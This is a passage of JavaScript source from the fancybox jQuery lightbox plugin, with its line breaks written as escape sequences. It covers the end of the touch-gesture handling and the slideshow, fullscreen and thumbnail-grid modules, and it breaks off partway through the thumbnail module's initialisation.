);\r\n\t\t}\r\n\r\n\t\tself.$container.removeClass( 'fancybox-is-sliding' );\r\n\r\n\t};\r\n\r\n\t// Limit panning from edges\r\n\t// ========================\r\n\r\n\tGuestures.prototype.endPanning = function() {\r\n\r\n\t\tvar self = this;\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( self.opts.momentum === false ) {\r\n\t\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Continue movement\r\n\t\t\tnewOffsetX = self.contentLastPos.left + ( self.velocityX * self.speed );\r\n\t\t\tnewOffsetY = self.contentLastPos.top  + ( self.velocityY * self.speed );\r\n\t\t}\r\n\r\n\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\t newPos.width  = self.contentStartPos.width;\r\n\t\t newPos.height = self.contentStartPos.height;\r\n\r\n\t\t$.fancybox.animate( self.$content, newPos, 330 );\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.endZooming = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar current = self.instance.current;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos, reset;\r\n\r\n\t\tvar newWidth  = self.newWidth;\r\n\t\tvar newHeight = self.newHeight;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\treset = {\r\n\t\t   \ttop    : newOffsetY,\r\n\t\t   \tleft   : newOffsetX,\r\n\t\t   \twidth  : newWidth,\r\n\t\t   \theight : newHeight,\r\n\t\t\tscaleX : 1,\r\n\t\t\tscaleY : 1\r\n\t   };\r\n\r\n\t   // Reset scalex/scaleY values; this helps for perfomance and does not break animation\r\n\t   $.fancybox.setTranslate( self.$content, reset );\r\n\r\n\t\tif ( newWidth < self.canvasWidth && newHeight < self.canvasHeight ) {\r\n\t\t\tself.instance.scaleToFit( 150 );\r\n\r\n\t\t} else if ( newWidth > current.width || newHeight > current.height ) {\r\n\t\t\tself.instance.scaleToActual( self.centerPointStartX, self.centerPointStartY, 150 );\r\n\r\n\t\t} else {\r\n\r\n\t\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, newWidth, newHeight );\r\n\r\n\t\t\t// Switch from scale() to width/height or animation will not work correctly\r\n\t\t\t$.fancybox.setTranslate( self.content, $.fancybox.getTranslate( self.$content ) );\r\n\r\n\t\t\t$.fancybox.animate( self.$content, newPos, 150 );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onTap = function(e) {\r\n\t\tvar self    = this;\r\n\t\tvar $target = $( e.target );\r\n\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\r\n\t\tvar endPoints = ( e && pointers( e ) ) || self.startPoints;\r\n\r\n\t\tvar tapX = endPoints[0] ? endPoints[0].x - self.$stage.offset().left : 0;\r\n\t\tvar tapY = endPoints[0] ? endPoints[0].y - self.$stage.offset().top  : 0;\r\n\r\n\t\tvar where;\r\n\r\n\t\tvar process = function ( prefix ) {\r\n\r\n\t\t\tvar action = current.opts[ prefix ];\r\n\r\n\t\t\tif ( $.isFunction( action ) ) {\r\n\t\t\t\taction = action.apply( instance, [ current, e ] );\r\n\t\t\t}\r\n\r\n\t\t\tif ( !action) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\tswitch ( action ) {\r\n\r\n\t\t\t\tcase \"close\" :\r\n\r\n\t\t\t\t\tinstance.close( self.startEvent );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"toggleControls\" :\r\n\r\n\t\t\t\t\tinstance.toggleControls( true );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"next\" :\r\n\r\n\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"nextOrClose\" :\r\n\r\n\t\t\t\t\tif ( instance.group.length > 1 ) {\r\n\t\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"zoom\" :\r\n\r\n\t\t\t\t\tif ( current.type == 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\r\n\t\t\t\t\t\tif ( instance.canPan() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToFit();\r\n\r\n\t\t\t\t\t\t} else if ( instance.isScaledDown() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToActual( tapX, tapY );\r\n\r\n\t\t\t\t\t\t} else if ( instance.group.length < 2 ) {\r\n\t\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t};\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if current slide is not in the center\r\n\t\tif ( instance.isSliding ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if clicked on the scrollbar\r\n\t\tif ( tapX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check where is clicked\r\n\t\tif ( $target.is( '.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container' ) ) {\r\n\t\t\twhere = 'Outside';\r\n\r\n\t\t} else if ( $target.is( '.fancybox-slide' ) ) {\r\n\t\t\twhere = 'Slide';\r\n\r\n\t\t} else if  ( instance.current.$content && instance.current.$content.has( e.target ).length ) {\r\n\t\t \twhere = 'Content';\r\n\r\n\t\t} else {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check if this is a double tap\r\n\t\tif ( self.tapped ) {\r\n\r\n\t\t\t// Stop previously created single tap\r\n\t\t\tclearTimeout( self.tapped );\r\n\t\t\tself.tapped = null;\r\n\r\n\t\t\t// Skip if distance between taps is too big\r\n\t\t\tif ( Math.abs( tapX - self.tapX ) > 50 || Math.abs( tapY - self.tapY ) > 50 || instance.isSliding ) {\r\n\t\t\t\treturn this;\r\n\t\t\t}\r\n\r\n\t\t\t// OK, now we assume that this is a double-tap\r\n\t\t\tprocess( 'dblclick' + where );\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Single tap will be processed if user has not clicked second time within 300ms\r\n\t\t\t// or there is no need to wait for double-tap\r\n\t\t\tself.tapX = tapX;\r\n\t\t\tself.tapY = tapY;\r\n\r\n\t\t\tif ( current.opts[ 'dblclick' + where ] && current.opts[ 'dblclick' + where ] !== current.opts[ 'click' + where ] ) {\r\n\t\t\t\tself.tapped = setTimeout(function() {\r\n\t\t\t\t\tself.tapped = null;\r\n\r\n\t\t\t\t\tprocess( 'click' + where );\r\n\r\n\t\t\t\t}, 300);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tprocess( 'click' + where );\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn this;\r\n\t};\r\n\r\n\t$(document).on('onActivate.fb', function (e, instance) {\r\n\t\tif ( instance && !instance.Guestures ) {\r\n\t\t\tinstance.Guestures = new Guestures( instance );\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on('beforeClose.fb', function (e, instance) {\r\n\t\tif ( instance && instance.Guestures ) {\r\n\t\t\tinstance.Guestures.destroy();\r\n\t\t}\r\n\t});\r\n\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// SlideShow\r\n// Enables slideshow functionality\r\n//\r\n// Example of usage:\r\n// $.fancybox.getInstance().SlideShow.start()\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tslideShow :\r\n\t\t\t\t'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M13,12 L27,20 L13,27 Z\" />' +\r\n\t\t\t\t\t\t'<path d=\"M15,10 v19 M23,10 v19\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tslideShow : {\r\n\t\t\tautoStart : false,\r\n            speed     : 3000\r\n\t\t}\r\n\t});\r\n\r\n\tvar SlideShow = function( instance ) {\r\n\t\tthis.instance = instance;\r\n\t\tthis.init();\r\n\t};\r\n\r\n\t$.extend( SlideShow.prototype, {\r\n\t\ttimer    : null,\r\n\t\tisActive : false,\r\n\t\t$button  : null,\r\n\r\n\t\tinit : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.$button = self.instance.$refs.toolbar.find('[data-fancybox-play]').on('click', function() {\r\n\t\t\t\tself.toggle();\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.instance.group.length < 2 || !self.instance.group[ self.instance.currIndex ].opts.slideShow ) {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tset : function( force ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\t// Check if reached last element\r\n\t\t\tif ( self.instance && self.instance.current && (force === true || self.instance.current.opts.loop || self.instance.currIndex < self.instance.group.length - 1 )) {\r\n\t\t\t\tself.timer = setTimeout(function() {\r\n\t\t\t\t\tif ( self.isActive ) {\r\n\t\t\t\t\t\tself.instance.jumpTo( (self.instance.currIndex + 1) % self.instance.group.length );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t}, self.instance.current.opts.slideShow.speed);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.stop();\r\n\t\t\t\tself.instance.idleSecondsCounter = 0;\r\n\t\t\t\tself.instance.showControls();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tclear : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tclearTimeout( self.timer );\r\n\r\n\t\t\tself.timer = null;\r\n\t\t},\r\n\r\n\t\tstart : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tif ( current ) {\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t\tself.$button\r\n\t\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_STOP )\r\n\t\t\t\t\t.removeClass( 'fancybox-button--play' )\r\n\t\t\t\t\t.addClass( 'fancybox-button--pause' );\r\n\r\n\t\t\t\t\tself.set( true );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tstop : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tself.clear();\r\n\r\n\t\t\tself.$button\r\n\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_START )\r\n\t\t\t\t.removeClass( 'fancybox-button--pause' )\r\n\t\t\t\t.addClass( 'fancybox-button--play' );\r\n\r\n\t\t\tself.isActive = false;\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tif ( self.isActive ) {\r\n\t\t\t\tself.stop();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.start();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tif ( instance && !instance.SlideShow ) {\r\n\t\t\t\tinstance.SlideShow = new SlideShow( instance );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, current, firstRun) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( firstRun ) {\r\n\r\n\t\t\t\tif ( SlideShow && current.opts.slideShow.autoStart ) {\r\n\t\t\t\t\tSlideShow.start();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( SlideShow && SlideShow.isActive )  {\r\n\t\t\t\tSlideShow.clear();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterShow.fb' : function(e, instance, current) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( SlideShow && current.opts.slideShow && ( keycode === 80 || keycode === 32 ) && !$(document.activeElement).is( 'button,a,input' ) ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tSlideShow.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb onDeactivate.fb' : function(e, instance) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow ) {\r\n\t\t\t\tSlideShow.stop();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t// Page Visibility API to pause slideshow when window is not active\r\n\t$(document).on(\"visibilitychange\", function() {\r\n\t\tvar instance  = $.fancybox.getInstance();\r\n\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\tif ( document.hidden ) {\r\n\t\t\t\tSlideShow.clear();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// FullScreen\r\n// Adds fullscreen functionality\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Collection of methods supported by user browser\r\n\tvar fn = (function () {\r\n\r\n\t\tvar fnMap = [\r\n\t\t\t[\r\n\t\t\t\t'requestFullscreen',\r\n\t\t\t\t'exitFullscreen',\r\n\t\t\t\t'fullscreenElement',\r\n\t\t\t\t'fullscreenEnabled',\r\n\t\t\t\t'fullscreenchange',\r\n\t\t\t\t'fullscreenerror'\r\n\t\t\t],\r\n\t\t\t// new WebKit\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullscreen',\r\n\t\t\t\t'webkitExitFullscreen',\r\n\t\t\t\t'webkitFullscreenElement',\r\n\t\t\t\t'webkitFullscreenEnabled',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t// old WebKit (Safari 5.1)\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullScreen',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitCurrentFullScreenElement',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'mozRequestFullScreen',\r\n\t\t\t\t'mozCancelFullScreen',\r\n\t\t\t\t'mozFullScreenElement',\r\n\t\t\t\t'mozFullScreenEnabled',\r\n\t\t\t\t'mozfullscreenchange',\r\n\t\t\t\t'mozfullscreenerror'\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'msRequestFullscreen',\r\n\t\t\t\t'msExitFullscreen',\r\n\t\t\t\t'msFullscreenElement',\r\n\t\t\t\t'msFullscreenEnabled',\r\n\t\t\t\t'MSFullscreenChange',\r\n\t\t\t\t'MSFullscreenError'\r\n\t\t\t]\r\n\t\t];\r\n\r\n\t\tvar val;\r\n\t\tvar ret = {};\r\n\t\tvar i, j;\r\n\r\n\t\tfor ( i = 0; i < fnMap.length; i++ ) {\r\n\t\t\tval = fnMap[ i ];\r\n\r\n\t\t\tif ( val && val[ 1 ] in document ) {\r\n\t\t\t\tfor ( j = 0; j < val.length; j++ ) {\r\n\t\t\t\t\tret[ fnMap[ 0 ][ j ] ] = val[ j ];\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn ret;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn false;\r\n\t})();\r\n\r\n\t// If browser does not have Full Screen API, then simply unset default button template and stop\r\n\tif ( !fn ) {\r\n\r\n\t\tif ( $ && $.fancybox ) {\r\n\t\t\t$.fancybox.defaults.btnTpl.fullScreen = false;\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t}\r\n\r\n\tvar FullScreen = {\r\n\r\n\t\trequest : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\telem[ fn.requestFullscreen ]( elem.ALLOW_KEYBOARD_INPUT );\r\n\r\n\t\t},\r\n\t\texit : function () {\r\n\r\n\t\t\tdocument[ fn.exitFullscreen ]();\r\n\r\n\t\t},\r\n\t\ttoggle : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\tif ( this.isFullscreen() ) {\r\n\t\t\t\tthis.exit();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tthis.request( elem );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\t\tisFullscreen : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenElement ] );\r\n\r\n\t\t},\r\n\t\tenabled : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenEnabled ] );\r\n\r\n\t\t}\r\n\t};\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tfullScreen :\r\n\t\t\t\t'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tfullScreen : {\r\n\t\t\tautoStart : false\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar $container;\r\n\r\n\t\t\tif ( instance && instance.group[ instance.currIndex ].opts.fullScreen ) {\r\n\t\t\t\t$container = instance.$refs.container;\r\n\r\n\t\t\t\t$container.on('click.fb-fullscreen', '[data-fancybox-fullscreen]', function(e) {\r\n\r\n\t\t\t\t\te.stopPropagation();\r\n\t\t\t\t\te.preventDefault();\r\n\r\n\t\t\t\t\tFullScreen.toggle( $container[ 0 ] );\r\n\r\n\t\t\t\t});\r\n\r\n\t\t\t\tif ( instance.opts.fullScreen && instance.opts.fullScreen.autoStart === true ) {\r\n\t\t\t\t\tFullScreen.request( $container[ 0 ] );\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Expose API\r\n\t\t\t\tinstance.FullScreen = FullScreen;\r\n\r\n\t\t\t} else if ( instance ) {\r\n\t\t\t\tinstance.$refs.toolbar.find('[data-fancybox-fullscreen]').hide();\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( instance && instance.FullScreen && keycode === 70 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tinstance.FullScreen.toggle( instance.$refs.container[ 0 ] );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( instance ) {\r\n\t\t\tif ( instance && instance.FullScreen ) {\r\n\t\t\t\tFullScreen.exit();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on(fn.fullscreenchange, function() {\r\n\t\tvar isFullscreen = FullScreen.isFullscreen(),\r\n\t\t\tinstance = $.fancybox.getInstance();\r\n\r\n\t\tif ( instance ) {\r\n\r\n\t\t\t// If image is zooming, then force to stop and reposition properly\r\n\t\t\tif ( instance.current && instance.current.type === 'image' && instance.isAnimating ) {\r\n\t\t\t\tinstance.current.$content.css( 'transition', 'none' );\r\n\r\n\t\t\t\tinstance.isAnimating = false;\r\n\r\n\t\t\t\tinstance.update( true, true, 0 );\r\n\t\t\t}\r\n\r\n\t\t\tinstance.trigger( 'onFullscreenChange', isFullscreen );\r\n\r\n\t\t\tinstance.$refs.container.toggleClass( 'fancybox-is-fullscreen', isFullscreen );\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Thumbs\r\n// Displays thumbnails in a grid\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Make sure there are default values\r\n\t$.fancybox.defaults = $.extend(true, {\r\n\t\tbtnTpl : {\r\n\t\t\tthumbs :\r\n\t\t\t'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\">' +\r\n\t\t\t\t'<svg viewBox=\"0 0 120 120\">' +\r\n\t\t\t\t\t'<path d=\"M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z\" />' +\r\n\t\t\t\t'</svg>' +\r\n\t\t\t'</button>'\r\n\t\t},\r\n\t\tthumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t}\r\n\t}, $.fancybox.defaults);\r\n\r\n\tvar FancyThumbs = function( instance ) {\r\n\t\tthis.init( instance );\r\n\t};\r\n\r\n\t$.extend( FancyThumbs.prototype, {\r\n\r\n\t\t$button\t\t: null,\r\n\t\t$grid\t\t: null,\r\n\t\t$list\t\t: null,\r\n\t\tisVisible\t: false,\r\n\t\tisActive\t: false,\r\n\r\n\t\tinit : function( instance ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.instance = instance;\r\n\r\n\t\t\tinstance.Thumbs = self;\r\n\r\n\t\t\t// Enable thumbs if at least two group items have thumbnails\r\n\t\t\tvar first  = instance.group[0],\r\n\t\t\t\tsecond = instance.group[1];\r\n\r\n\t\t\tself.opts = instance.group[ instance.currIndex ].opts.thumbs;\r\n\r\n\t\t\tself.$button = instance.$refs.toolbar.find( '[data-fancybox-thumbs]' );\r\n\r\n\t\t\tif ( self.opts && first && second && (\r\n\t\t    \t\t( first.type == 'image'  || first.opts.thumb  || first.opts.$thumb ) &&\r\n\t\t    \t\t( second.type == 'image' || second.opts.thumb || second.opts.$thumb )\r\n\t\t\t)) {\r\n\r\n\t\t\t\tself.$button.show().on('click', function() {\r\n\t\t\t\t\tself.toggle();\r\n\t\t\t\t});\r\n\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tcreate : function() {\r\n\t\t\tvar self = this,\r\n\t\t\t\tinstance = self.instance,\r\n\t\t\t\tparentEl = self.opts.parentEl,\r\n\t\t\t\tlist,\r\n\t\t\t\tsrc;\r\n\r\n\t\t\tself.$grid = $('<div class=\"fancybox-thumbs fancybox-thumbs-' + self.opts.axis + '\"></div>').appendTo( instance.$refs.container.find( parentEl ).addBack().filter( parentEl ) );\r\n\r\n\t\t\t// Build list HTML\r\n\t\t\tlist = '<ul>';\r\n\r\n\t\t\t$.each(instance.group, function( i, item ) {\r\n\t\t\t\tsrc = item.opts.thumb || ( item.opts.$thumb ? item.opts.$thumb.attr( 'src' ) : null );\r\n\r\n\t\t\t\tif ( !src && item.type === 'image' ) {\r\n\t\t\t\t\tsrc = item.src;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( src && src.length ) {\r\n\t\t\t\t\tlist += '<li data-index=\"' + i + '\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img data-src=\"' + src + '\" /></li>';\r\n\t\t\t\t}\r\n\t\t\t});\r\n\r\n\t\t\tlist += '</ul>';\r\n\r\n\t\t\tself.$list = $( list ).appendTo( self.$grid ).on('click', 'li', function() {\r\n\t\t\t\tinstance.jumpTo( $(this).data('index') );\r\n\t\t\t});\r\n\r\n\t\t\tself.$list.find( 'img' ).hide().one('load', function() {\r\n\t\t\t\tvar $parent\t\t= $(this).parent().removeClass( 'fancybox-thumbs-loading' ),\r\n\t\t\t\t\tthumbWidth\t= $parent.outerWidth(),\r\n\t\t\t\t\tthumbHeight\t= $parent.outerHeight(),\r\n\t\t\t\t\twidth,\r\n\t\t\t\t\theight,\r\n\t\t\t\t\twidthRatio,\r\n\t\t\t\t\theightRatio;\r\n\r\n\t\t\t\twidth  = this.naturalWidth\t|| this.width;\r\n\t\t\t\theight = this.naturalHeight\t|| this.height;\r\n\r\n\t\t\t\t// Calculate thumbnail dimensions; center vertically and horizontally\r\n\t\t\t\twidthRatio  = width  / thumbWidth;\r\n\t\t\t\theightRatio = height / thumbHeight;\r\n\r\n\t\t\t\tif (widthRatio >= 1 && heightRatio >= 1) {\r\n\t\t\t\t\tif (widthRatio > heightRatio) {\r\n\t\t\t\t\t\twidth  = width / heightRatio;\r\n\t\t\t\t\t\theight = thumbHeight;\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twidth  = thumbWidth;\r\n\t\t\t\t\t\theight = height / widthRatio;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t$(this).css({\r\n\t\t\t\t\twidth         : Math.floor(width),\r\n\t\t\t\t\theight        : Math.floor(height),\r\n\t\t\t\t\t'margin-top'  : height > thumbHeight ? ( Math.floor(thumbHeight * 0.3 - height * 0.3 ) ) : Math.floor(thumbHeight * 0.5 - height * 0.5 ),\r\n\t\t\t\t\t'margin-left' : Math.floor(thumbWidth * 0.5 - width * 0.5 )\r\n\t\t\t\t}).show();\r\n\r\n\t\t\t})\r\n\t\t\t.each(function() {\r\n\t\t\t\tthis.src = $( this ).data( 'src' );\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.opts.axis === 'x' ) {\r\n\t\t\t\tself.$list.width( parseInt( self.$grid.css(\"padding-right\") ) + ( instance.group.length * self.$list.children().eq(0).outerWidth(true) ) + 'px' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tfocus : function( duration ) {\r\n\t\t\tvar self = this,\r\n\t\t\t\t$list = self.$list,\r\n\t\t\t\tthumb,\r\n\t\t\t\tthumbPos;\r\n\r\n\t\t\tif ( self.instance.current ) {\r\n\t\t\t\tthumb = $list.children()\r\n\t\t\t\t\t.removeClass( 'fancybox-thumbs-active' )\r\n\t\t\t\t\t.filter('[data-index=\"' + self.instance.current.index  + '\"]')\r\n\t\t\t\t\t.addClass('fancybox-thumbs-active');\r\n\r\n\t\t\t\tthumbPos = thumb.position();\r\n\r\n\t\t\t\t// Check if need to scroll to make current thumb visible\r\n\t\t\t\tif ( self.opts.axis === 'y' && ( thumbPos.top < 0 || thumbPos.top > ( $list.height() - thumb.outerHeight() ) ) ) {\r\n\t\t\t\t\t$list.stop().animate({ 'scrollTop' : $list.scrollTop() + thumbPos.top }, duration);\r\n\r\n\t\t\t\t} else if ( self.opts.axis === 'x' && (\r\n\t\t\t\t\t\tthumbPos.left < $list.parent().scrollLeft() ||\r\n\t\t\t\t\t\tthumbPos.left > ( $list.parent().scrollLeft() + ( $list.parent().width() - thumb.outerWidth() ) )\r\n\t\t\t\t\t)\r\n\t\t\t\t) {\r\n\t\t\t\t\t$list.parent().stop().animate({ 'scrollLeft' : thumbPos.left }, duration);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tupdate : function() {\r\n\t\t\tthis.instance.$refs.container.toggleClass( 'fancybox-show-thumbs', this.isVisible );\r\n\r\n\t\t\tif ( this.isVisible ) {\r\n\t\t\t\tif ( !this.$grid ) {\r\n\t\t\t\t\tthis.create();\r\n\t\t\t\t}\r\n\r\n\t\t\t\tthis.instance.trigger( 'onThumbsShow' );\r\n\r\n\t\t\t\tthis.focus( 0 );\r\n\r\n\t\t\t} else if ( this.$grid ) {\r\n\t\t\t\tthis.instance.trigger( 'onThumbsHide' );\r\n\t\t\t}\r\n\r\n\t\t\t// Update content position\r\n\t\t\tthis.instance.update();\r\n\t\t},\r\n\r\n\t\thide : function() {\r\n\t\t\tthis.isVisible = false;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\tshow : function() {\r\n\t\t\tthis.isVisible = true;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tthis.isVisible = !this.isVisible;\r\n\t\t\tthis.update();\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar Thumbs;\r\n\r\n\t\t\tif ( instance && !instance.Thumbs ) {\r\n\t\t\t\tThumbs = new FancyThumbs( instance 